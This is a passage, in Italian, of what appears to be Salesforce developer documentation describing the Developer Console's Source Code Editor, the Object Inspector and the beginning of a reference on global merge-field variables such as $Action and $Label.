Dopo aver implementato i test, è possibile visualizzare la copertura del codice riga per riga nel Source Code Editor (Editor codice sorgente). Vedere [Verifica della copertura codice.](#page-5314-0) Il Source Code Editor (Editor codice sorgente) consente inoltre di impostare i checkpoint per risolvere i problemi senza aggiornare il codice. Vedere [Impostazione dei checkpoint in Apex Code.](#page-5272-0)

Per alternare il Source Code Editor (Editor codice sorgente) e un editor a schermo interno (se disponibile), premere F11.

### Impostazione delle preferenze del Source Code Editor (Editor codice sorgente)

È possibile scegliere la dimensione dei caratteri e il tema di visualizzazione del Source Code Editor (Editor codice sorgente). Fare clic su **Help (Guida)** > **Preferences (Preferenze)** per accedere alla finestra di dialogo Preferences (Preferenze).



Selezionare un tema editor per visualizzarlo in anteprima.

La finestra di dialogo Preferences (Preferenze) include opzioni di configurazione aggiuntive in base alle autorizzazioni e all'implementazione disponibili. Ciò include l'[abilitazione del completamento del codice](#page-5029-0) a pagina 5024 e l'opzione affinché la [scheda Logs \(Registri\) eviti il](#page-5275-0) [caricamento dei registri](#page-5275-0) a pagina 5270.

Fare clic su **Save (Salva)** per aggiornare le impostazioni e chiudere la finestra.

### Navigazione alle dichiarazioni di metodo e di variabile

È possibile accedere direttamente alla dichiarazione di un metodo o di una variabile anziché scorrere per cercarla.

- **1.** Passare il mouse sopra un metodo o una variabile. Se il nome del metodo o della variabile è sottolineato, è possibile accedere direttamente alla sua dichiarazione.
- **2.** Fare clic sul nome di un metodo o di una variabile sottolineato.
- **3.** Premere CTRL+ALT+N oppure fare clic su **Go To (Vai a)** per spostare il cursore sulla dichiarazione. Se la dichiarazione si trova in un altro file, il file si apre in una nuova scheda.

### Utilizzo di Search (Cerca) e Replace (Sostituisci)

Utilizzare le seguenti scelte rapide da tastiera per cercare e sostituire testo all'interno della visualizzazione corrente.





<span id="page-5029-0"></span>Per eseguire la ricerca in file che non sono aperti nella visualizzazione corrente, fare clic su **File** > **Search in Files (Ricerca nei file)** oppure premere CTRL+MAIUSC+H.

## Utilizzo del completamento del codice

Il Source Code Editor (Editor codice sorgente) offre suggerimenti di completamento automatico durante la scrittura del codice.

Nelle pagine e nei componenti Visualforce, il completamento automatico viene visualizzato automaticamente durante la digitazione.

Nelle classi e nei trigger Apex, fare clic su CTRL+BARRA SPAZIATRICE per visualizzare un elenco dei completamenti suggeriti. I completamenti vengono forniti per gli oggetti e i metodi di sistema Apex, gli oggetti e i metodi definiti dall'utente e gli sObjects e i campi. Per abilitare il completamento automatico di Apex quando si digita un periodo, fare clic su **Help (Guida)** > **Preferences (Preferenze)** e impostare **Enable Apex Auto-complete (Abilita completamento automatico Apex)** su true.



Continuare a digitare per filtrare i suggerimenti, premere INVIO per selezionare il completamento in alto, oppure utilizzare i tasti freccia o il mouse per selezionare un completamento diverso.

I completamenti sono raccolti a partire dall'oggetto sul quale si sta attualmente lavorando. Se non viene visualizzato il completamento atteso, salvare l'oggetto aperto e aggiornare. Il tipo di oggetto è determinato dalla tabella dei simboli dell'editor corrente. Se non vi sono simboli corrispondenti, vengono controllate anche le tabelle dei simboli conservate nella cache (ultimo salvataggio valido). Se non vi sono oggetti correnti, la finestra di completamento automatico visualizza tutte le classi di sistema e degli utenti, oltre agli sObjects.

## Convalida delle modifiche nel codice sorgente: scheda Problems (Problemi)

Le modifiche apportate nel Source Code Editor (Editor codice sorgente) vengono compilate e convalidate in background. Durante la modifica del codice, un indicatore errori viene visualizzato sulle righe che provocano errori e la scheda **Problems (Problemi)** mostra i dettagli relativi agli errori di compilazione. Per comprimere la scheda **Problems (Problemi)**, utilizzare il pulsante  $|\mathbf{x}|$  nell'angolo del riquadro.

Quando vengono convalidate le visualizzazioni sorgente, tutte le sorgenti modificate vengono convalidate insieme e non separatamente. Le modifiche che potrebbero essere incoerenti con il codice del server ma sono coerenti se considerate insieme (ad esempio, l'aggiunta di un metodo in un file e una chiamata a tale metodo in un altro) non vengono segnalate come errori.

## Modifica della versione API

Utilizzare l'elenco **API Version** (Versione API) in cima al Source Code Editor (Editor codice sorgente) per modificare la versione dell'entità corrente. Questo elenco include le cinque versioni API più recenti e la versione corrente dell'entità.

## Salvataggio delle modifiche

Quando si apportano modifiche nel Source Code Editor (Editor codice sorgente), il nome della scheda include un asterisco ("\*") per indicare che vi sono modifiche non salvate. Le classi e i trigger Apex vengono salvati con la versione dell'API in uso per la classe o il trigger.

Per salvare un insieme di modifiche con dipendenze, fare clic su **File** > **Save All (Salva tutto)** o premere CTRL+S+MAIUSC. Tutte le schede aperte con modifiche vengono salvate contemporaneamente in un'unica richiesta.

Durante il salvataggio, le visualizzazioni sorgente modificate vengono convalidate a fronte di tutti i file sorgente salvati. Se presentano modifiche correlate, i file sorgente non possono essere salvati individualmente. Se sono presenti errori di compilazione, non sarà possibile salvare. Rivedere il riquadro **Problems (Problemi)**, correggere eventuali errori e fare clic nuovamente su **Save (Salva)**.

Nota: Non è possibile modificare e salvare le classi Apex all'interno di un'organizzazione di produzione.

### Mantenimento della sincronizzazione con il codice nella cloud

La Console sviluppatore traccia le modifiche apportate alla sorgente da altri utenti quando si ha un file aperto. Se non sono state apportate modifiche, la visualizzazione viene aggiornata automaticamente. Se sono state apportate modifiche, non è possibile salvarle sul server. Verrà visualizzato un avviso che informa che un altro utente ha apportato delle modifiche, con l'opzione di aggiornare la visualizzazione sorgente alla versione più aggiornata.

Avvertenza: Se si sceglie di effettuare l'aggiornamento all'ultima versione di un file, le proprie modifiche vengono sovrascritte. Copiare la propria versione della visualizzazione sorgente per mantenerla, quindi procedere all'aggiornamento all'ultima versione e integrare le proprie modifiche.

#### VEDERE ANCHE:

<span id="page-5030-0"></span>[Panoramica sull'interfaccia utente Console sviluppatore](#page-5014-0) [Verifica della copertura codice](#page-5314-0) [Impostazione dei checkpoint in Apex Code](#page-5272-0) [Menu File](#page-5020-0)

## Object Inspector (Controllo oggetti)

L'Object Inspector (Controllo oggetti) fornisce un riferimento di sola lettura per i campi di un oggetto standard o personalizzato e i relativi tipi di dati. Per aprire l'Object Inspector (Controllo oggetti), fare clic su **File** > **Open (Apri)** e selezionare l'oggetto da visualizzare. Per cercare oggetti che soddisfano determinati criteri, utilizzare [Query Editor \(Editor di query\)](#page-5022-0).



Nota: non è consentito modificare gli oggetti personalizzati nella Console sviluppatore. Creare, modificare ed eliminare oggetti personalizzati da Imposta.

#### VEDERE ANCHE:

<span id="page-5031-0"></span>[Utilizzo della Console sviluppatore](#page-5016-0) [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

## Descrizione delle variabili globali

I componenti quali pulsanti e link personalizzati, formule nei campi personalizzati, regole di convalida, flussi, processi e pagine Visualforce consentono di utilizzare campi di unione speciali per fare riferimento ai dati nella propria organizzazione.

Nota: Per le schede Web sono supportati solo i campi di unione API, organizzazione e utente.

Utilizzare le seguenti variabili globali quando si sceglie un tipo di campo di unione da aggiungere al componente personalizzato:

#### **\$Action**



#### EDIZIONI

La disponibilità di ogni variabile globale dipende dai requisti dell'ambiente e della versione per la funzionalità correlata.

### AUTORIZZAZIONI **UTENTE**

Per creare, modificare ed eliminare Custom S-Control, formule o pagine Visualforce:

**•** "Personalizza applicazione"

Per modificare flussi e processi:

**•** "Gestisci Force.com Flow"



Tutti gli oggetti supportano le azioni di base, quali nuovo, clona, visualizza, modifica, elenca ed elimina. La variabile globale \$Action fa riferimento anche ad azioni disponibili su molti oggetti standard. I valori disponibili nella propria organizzazione possono variare a seconda delle funzionalità abilitate.

### **\$Api**





## **\$Component**



## **\$ComponentLabel**



### **\$CurrentPage**





### **\$FieldSet**



### **\$Label**





### **\$Label.Site**

